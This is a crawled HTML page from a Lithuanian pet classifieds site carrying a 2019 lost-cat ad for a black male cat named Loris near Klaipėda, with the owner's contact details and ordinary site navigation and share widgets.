

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gyvunugloba.lt/lt/main/user.5560;g.140226
body_size: 38458
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Gyvūnų globa | dingęs gyvūnas, katė, mišrūnas, Klaipėdos raj.</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="Kas galit, padėkit Klaipėdos rajone! Dingo mūsų praeitais metais priklydęs juodas katinukas. Klaipėdoj bute jau buvo įpratęs per metus, su dobermanu vienoj lovoj pašonėj miegojo, tik nuvežėm į sodybą ir iškart pabėgo po 10 mėnesių. Dingo birželio 10-os naktį tarp Šimkų, Kuršelių, Plikių ir Radailių - netoli Dinozaurų parko Klaipėdos rajone. Radusiems atsilyginsim, jei tik rasim savo katinuką. Amžius - 1 metai, vardu Loris, nekastruotas, išpuoselėtas juodas kailiukas su priekyje ant krūtinės keliais baltais plaukiukais, trumpom kojytėm ir ilga uodega. Labai bailus, bijo žmonių, bet ne gyvūnų (augęs su kitu katinu ir šunimi). Kreiptis nr. 8-687-79958, 8-616-24484.   " >
			<meta name="keywords" content="Gyvūnų skelbimai, 
    		šuo, katė, gyvūnas, šuniukas, kačiukas, kalė, kalytė, katinas, šunys, katės, gyvūnai, šuniukai, kačiukai, kalytės, katinai, 
    		dovanojami gyvūnai, rasti gyvūnai, dingę gyvūnai, 
    		prieglauda, gyvūnų prieglaudos, šunų prieglaudos, kačių prieglaudos, gyvūnų globos namai, gyvūnų globa    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<b>LT</b> | <a href="/en/main/user.5560;g.140226">EN</a> | <a href="/ru/main/user.5560;g.140226">RU</a> | <a href="/lv/main/user.5560;g.140226">LV</a> | <a href="/pl/main/user.5560;g.140226">PL</a> | <a href="/ee/main/user.5560;g.140226">EE</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Lietuva</b></span> | <a class="small_light" href="http://www.animalcare.lv/lt/main/user.5560;g.140226" title="" >Latvija</a> | <a class="small_light" href="http://www.animalcare.ee/lt/main/user.5560;g.140226" title="" >Estija</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<p>
<img src="system/template/html/page.html/files/header/header-lt" alt="Title page" align="right" />
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="1" color="#db1a04"></font>
</p>
<p>
<font size="2"></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/lt/admin-login/user.5560;g.140226" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/lt/main/user.5560;g.140226" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Lankytojo vardas" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="prisijungti" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/lt/registration" >naujas narys</A> |
						<A title="lost password" class="small" href="/lt/lost_password">pamiršau slaptažodį</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/adoption">Dovanoju</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/missing">Dingo</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/found">Radau</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/sale">Parduodu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/wanted">Noriu</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/fates">Likimai</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/help">Naujienos</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/lt/stray">P-S-P</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="lt/main/f.new" >Naujas skelbimas</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td><td valign="top" nowrap="nowrap" align="left"><A class="light" HREF="javascript:window.print()">Spausdinti</A></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<table border="0" cellspacing="1" width="100%">
			<tr><td valign="top" width="1%" align="left"><script type="text/javascript">$(document).ready(function() { $('.lightbox_class').lightBox();});</script>
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy8UHRsdHFEkxNzckMf8_1000x1000.png" title="Pav.1">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy8UHRsdHFEkxNzckMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOy8UHRsdHFEkxNzckMf8_1000x1000.png" title="Pav.2">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzYPOy8UHRsdHFEkxNzckMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a class="lightbox_class" href="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOy8UHRsdHFEkxNzckMf8_1000x1000.png" title="Pav.3">
           								 	 <img style="display: block"  src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzIPOy8UHRsdHFEkxNzckMf8_160x160.png" alt="" />
           								</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
						
							
				</td><td valign="top">
					<table border="0" width="100%">
						<tr>
							<td>
								<table  border="0" width="100%">
									<tr>
										<td>
											<h1>Dingęs gyvūnas</h1>
					 					</td>
					 				</tr>
					 			</table>
							</td>
							<td width="50%"></td>
							<td valign="top" align="right"></td>
						</tr>
					</table>
				
					<table><tr>
								<td class="fname" NOWRAP>Aprašymas:</td>
								<td><p> Kas galit, padėkit Klaipėdos rajone! Dingo mūsų praeitais metais priklydęs juodas katinukas. Klaipėdoj bute jau buvo įpratęs per metus, su dobermanu vienoj lovoj pašonėj miegojo, tik nuvežėm į sodybą ir iškart pabėgo po 10 mėnesių. Dingo birželio 10-os naktį tarp Šimkų, Kuršelių, Plikių ir Radailių - netoli Dinozaurų parko Klaipėdos rajone. Radusiems atsilyginsim, jei tik rasim savo katinuką. Amžius - 1 metai, vardu Loris, nekastruotas, išpuoselėtas juodas kailiukas su priekyje ant krūtinės keliais baltais plaukiukais, trumpom kojytėm ir ilga uodega. Labai bailus, bijo žmonių, bet ne gyvūnų (augęs su kitu katinu ir šunimi). Kreiptis nr. 8-687-79958, 8-616-24484. </p></td>
							</tr><tr>
									<td class="fname" NOWRAP>Bruožai:</td>
									<td>bailus, žaismingas, draugiškas, skiepytas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūno vardas:</td>
									<td>Loris</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūno rūšis:</td>
									<td>katė</td>
								</tr><tr>
									<td class="fname" NOWRAP>Gyvūnų skaičius:</td>
									<td>1</td>
								</tr><tr>
									<td class="fname" NOWRAP>Veislė:</td>
									<td>Mišrūnas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytis:</td>
									<td>patinėlis</td>
								</tr><tr>
									<td class="fname" NOWRAP>Lytinis aktyvumas:</td>
									<td>neatlikta kastracija/ sterilizacija</td>
								</tr><tr>
									<td class="fname" NOWRAP>Amžius:</td>
									<td>1-3 metai</td>
								</tr><tr>
									<td class="fname" NOWRAP>Kailio tipas:</td>
									<td>vidutinio ilgumo plaukas</td>
								</tr><tr>
									<td class="fname" NOWRAP>Spalva:</td>
									<td>juoda, balta</td>
								</tr><tr>
									<td class="fname" NOWRAP>Vietovė:</td>
									<td>Lietuva, Klaipėdos raj., Šimkai, Radailiai</td>
								</tr><tr>
									<td class="fname" NOWRAP>Šeimininko vardas:</td>
									<td>Kristina</td>
								</tr><tr>
									<td class="fname" NOWRAP>Šeimininko telefonas:</td>
									<td>8-687-79958, 8-616-24484</td>
								</tr><tr>
									<td class="fname" NOWRAP>Šeimininko el. paštas:</td>
									<td><a href="mailto:&#107;&#114;&#105;&#115;&#116;&#105;&#110;&#97;&#103;&#117;&#108;&#64;&#121;&#97;&#104;&#111;&#111;&#46;&#99;&#111;&#109;">&#107;&#114;&#105;&#115;&#116;&#105;&#110;&#97;&#103;&#117;&#108;&#64;&#121;&#97;&#104;&#111;&#111;&#46;&#99;&#111;&#109;</a></td>
								</tr>	
					<tr>
						<td class="fname">Skelbimą įdėjo:</td>
						<td><a href="lt/anketa/user.5560" title="">Irene</a></td>
					</tr>
					</table></td></tr>
		</table><table border="0" width="100%">
				<tr>
					<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Pasidalink su draugais</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('dingęs gyvūnas, katė, mišrūnas, Klaipėdos raj.', 'http://gyvunugloba.lt/lt/main/user.5560;g.140226', 'Gyvūnų globa');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>
					<td><div align="right" class="light">
							<br>Skelbimo numeris: 140226
							<br>Sukurta: 2019-06-17
							
							
							<br>Peržiūrėjimų skaičius: 19231
							<br>Buvęs gyvūno statusas: Dingęs gyvūnas
								</div></td>
				</tr>				
				</table>
				<div class="osp-container"></div>
				<div class="noprint"><br><br><i>Komentarus gali palikti tik <a href="/lt/admin-login/user.5560;g.140226">prisijungę</a> lankytojai.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/lt/main/user.5560;g.140226t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/lt/main/user.5560;g.140226" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lt/about_us" title="apie mus" class="light">apie mus</a>  | <a href="lt/shelters" title="Gyvūnų prieglaudos (šunų, kačių)" class="light">prieglaudos</a>  | <a href="lt/rules" title="taisyklės" class="light">taisyklės</a>  | <a href="lt/distribution" title="skelbimų platinimas" class="light">skelbimų platinimas</a>  | <a href="lt/blacklist" title="juodasis sąrašas" class="light">juodasis sąrašas</a>  | <a href="lt/friends" title="draugai" class="light">draugai</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontaktai" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Prisijungę: <b>446</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Frype" class="light" >
						<img  src="data/icons/frype.png" alt="Frype" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lt/help" title="Naujienos">Naujienos</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57086" title="Peržiūrėta: 33600"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57086" title="Peržiūrėta: 33600"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57085" title="Peržiūrėta: 140275"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57084" title="Peržiūrėta: 145294"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57084" title="Peržiūrėta: 145294"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57083" title="Peržiūrėta: 101635"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57082" title="Peržiūrėta: 101152"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57082" title="Peržiūrėta: 101152"><span class="light">02.07 </span>Liūdna 